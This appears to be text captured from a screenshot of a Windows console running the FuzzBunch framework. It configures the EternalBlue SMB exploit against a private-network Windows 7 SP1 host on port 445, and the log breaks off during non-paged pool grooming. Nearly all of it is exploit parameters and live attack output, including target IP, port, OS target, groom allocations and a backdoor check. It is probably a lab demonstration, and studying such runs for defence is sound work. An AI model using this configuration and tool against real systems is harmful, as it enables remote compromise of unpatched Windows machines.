 C:\WINDOWS\system32\cmd.exe - python fb.py
[*] Redirection OFF
[+] Configure Plugin Local Tunnels
[+] Local Tunnel - local-tunnel-1
[?] Destination IP [192.168.193.141] :
[?] Destination Port [445] :
[+] (TCP) Local 192.168.193.141:445
[+] Configure Plugin Remote Tunnels
Module: Eternalblue
===================
Name Value
---- -----
DaveProxyPort 0
NetworkTimeout 60
TargetIp 192.168.193.141
TargetPort 445
VerifyTarget True
VerifyBackdoor True
MaxExploitAttempts 3
GroomAllocations 12
ShellcodeBuffer
Target WIN72K8R2
[?] Execute Plugin? [Yes] :
[*] Executing Plugin
[*] Connecting to target for exploitation.
[+] Connection established for exploitation.
[*] Pinging backdoor...
[+] Backdoor not installed, game on.
[*] Target OS selected valid for OS indicated by SMB reply
[*] CORE raw buffer dump (41 bytes):
0x00000000 57 69 6e 64 6f 77 73 20 37 20 45 6e 74 65 72 70 Windows 7 Enterp
0x00000010 72 69 73 65 20 37 36 30 31 20 53 65 72 76 69 63 rise 7601 Servic
0x00000020 65 20 50 61 63 6b 20 31 00 e Pack 1.
[*] Building exploit buffer
[*] Sending all but last fragment of exploit packet
................DONE.
[*] Sending SMB Echo request
[*] Good reply from SMB Echo request
[*] Starting non-paged pool grooming